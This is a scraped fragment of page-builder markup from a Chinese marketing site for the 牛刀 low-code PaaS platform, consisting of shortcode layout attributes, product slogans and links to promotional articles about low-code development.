center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">热点文章</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2749%27%20height%3D%2733%27%20viewBox%3D%270%200%2049%2033%27%3E%3Crect%20width%3D%2749%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/hot-s1.png" alt="" width="49" height="33" /></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 32px;">头条文章：为什么低代码和专业代码融合才能破解低代码困境？</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">在复杂的企业应用开发中，低代码工具“七八成做起来很快捷，剩下的两三成做不了”而导致项目烂尾，是一个高发的现象，这不仅引发开发者的强烈质疑，也使其推广遭遇了很大的阻力，因此，很有必要进行深度探讨，找到问题的关键症结，并给出有效的解决方案&#8230;&#8230;</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/prolowcode-doc1/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]点击阅读[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新产品</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2743%27%20height%3D%2730%27%20viewBox%3D%270%200%2043%2030%27%3E%3Crect%20width%3D%2743%27%20height%3D%27330%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/new-s1.png" alt="" width="43" height="30" /></p>
<p style="text-align: center;"><a title="牛刀低代码PaaS平台" href="https://www.wex5.com/newdaobiz/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 16px;">牛刀专业低代码PaaS平台</span></a></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 14px;">鱼和熊掌兼得！为专业开发者和企业级应用而生</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">强大的低代码能力，完全白盒系统，开发者完全掌控</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">同时提供云IDE和桌面IDE，保留专业开发全部能力</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">支持公有云以及100%私有化部署，让客户随心所欲</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">企业级平台，全面满足企业信息化和数字化复杂要求</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;60px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/newdaobiz/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_self&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]深度了解[/fusion_button][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;http://www.justep.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;200px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;200px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;10px&#8221; margin_bottom=&#8221;40px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;left&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][/fusion_builder_column][fusion_builder_column type=&#8221;3_4&#8243; layout=&#8221;2_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;left&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;30px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.6&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<h1 style="text-align: left;"><span style="color: #ffffff; padding: 0px 5px; border-radius: 2px; font-size: 48px; text-shadow: #000000 4px 4px 5px; line-height: 40px;">企业PaaS，就用牛刀云</span></h1>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><span style="color: #ffffff; font-size: 30px; text-shadow: #060680 4px 4px 6px; line-height: 48px;">[textillate effect_in=&#8217;zoomInRight&#8217; type_in=&#8217;sequence&#8217; effect_out=&#8217;fadeOut&#8217; type_out=&#8217;sync&#8217;]<br />
企业PaaS平台  企业中台  大数据平台  SaaS化平台  企业集成平台  企业应用市场  数据可视化分析平台  资源弹性管理平台  多租户支撑平台  零代码应用搭建平台  低代码开发平台  云开发平台[/textillate]</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p><a href="/portfolio-items/zx-21/">[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;medium-visibility,large-visibility&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_6&#8243; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;15px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</a></p>
<p style="text-align: right;"><span style="color: #ff0000;">最新公告/文章  </span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><span style="color: #333333;"><a href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">低代码PaaS技术直播和交流互动。每周三举行，立即报名！</a></span></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><strong><a href="https://www.wex5.com/prolowcode-doc2/" target="_blank" rel="noopener noreferrer">百家号《绕坑必看！专业低代码选型必知的12项关键能力》</a></strong></li>
<li><a href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer">今日头条《为什么低代码和专业代码融合才能破解低代码困境？》</a></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">价值之选</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #99cc00; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀开发云</span> <span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 22px;">低代码云开发平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">可视架构，极简开发，开放技术，自主灵活</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49038|full&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;none&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/newdaologo.png[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; 